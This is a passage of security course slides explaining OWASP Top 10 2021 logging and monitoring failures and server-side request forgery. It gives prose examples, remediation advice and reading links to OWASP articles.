How to fix: A central log repository should be maintained. This provides a number of benefits including:
A way to separate the privileges of individual servers from the logging system. Servers would only have the ability to post logs not change them.
Provides a backup in case local logs are destroyed.
Allows for aggregate log analysis.

Slide 29
A09:2021 – Security Logging and Monitoring Failures
Ineffective or Missing Alerts: All logging systems should have thresholds defined for any series of behaviours that imply a significant security problem – such as a number of failed login attempts. When a system reaches these thresholds, an appropriate action should take place (alert a security professional). These thresholds should not cause problems of their own.
Security thresholds frequently fall into one of three different categories of problematic behaviour.
Thresholds are missing or too complex: In this case many important security events result in no action being taken. E.g., Only alerting someone if they fail to enter their password correctly 1000 times.
Thresholds are too simple: These produce so many security alerts that the system responding to them can’t process them all. E.g., Alerting the security team every time someone fails to enter their password.
Thresholds take action that is too strict: Many systems will disable an account if the number of failed password attempts reaches a specific threshold. If this threshold is sufficiently low, it can be used to launch a DoS (Denial of Service) attack. E.g., By deliberately causing multiple failed password attempts an attacker could lock everyone out of the system.
How to fix: Alert thresholds must be constantly reviewed and adjusted. Standards for incident response teams must clearly outline what action they should take.

Slide 30
A10:2021 – Server-Side Request Forgery (SSRF)

Slide 31
A10:2021 – Server-Side Request Forgery (SSRF)
Server-Side Request Forgery occurs because modern web application environments (SaaS, PaaS, Internet Appliances) are often designed to be operated entirely from HTTP Requests. Because of this many types of interfaces (administrative, usage tracking) can be operated over HTTP.
When a public facing web application relies on services like this on the backend. It opens up the possibility for attackers to fool the web application into passing HTTP Requests on to these backend systems resulting in access to administrative tools, sensitive information or even just mapping your internal network.

Slide 32
A10:2021 – Server-Side Request Forgery (SSRF)
Examples:
The Siemens makes an application DB4WEB which is used to aggregate data from a variety of different sources: CORBA, SAP. Informix, DB2, SESAM/SQL, ODBC, BS200, ERP systems, etc…
Because of it’s function this server is frequently situated as a front-end service which is connected to a wide variety of back-end systems.
Like many application servers it has a web page that is provided to simply test that the application is functioning.
From this page a user can craft a URL which allows HTTP requests to be sent out to other parts of the network.
This essentially allows a user to port scan the entire internal network.

Slide 33
Media References
Read the following articles from OWASP. Each one has a list of CWE’s (Common Weakness Enumerations) associated with it. Choose two (except for SSRF which only has one) for each article and read them.
Data Integrity Failure https://owasp.org/Top10/A08_2021-Software_and_Data_Integrity_Failures/ Logging and Monitoring https://owasp.org/Top10/A09_2021-Security_Logging_and_Monitoring_Failures/ Server-Side Request Forgery https://owasp.org/Top10/A10_2021-Server-Side_Request_Forgery_(SSRF)/

